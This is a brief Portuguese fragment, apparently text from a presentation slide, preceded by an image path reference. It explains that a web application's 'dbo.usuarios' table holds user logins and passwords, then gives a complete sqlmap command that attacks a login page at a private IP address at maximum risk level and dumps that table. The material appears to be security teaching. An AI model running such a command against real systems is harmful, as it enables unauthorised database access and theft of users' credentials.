 A tabela "dbo.usuarios" dessa aplicação web
armazena o login e senha dos usuários...
#python sqlmap.py -v 3 -u
"http://192.168.2.50/process_login.asp"
--data "username=a&password=a"
--level=5 --risk=3 -D exemplo
-T dbo.usuarios --dump
CISL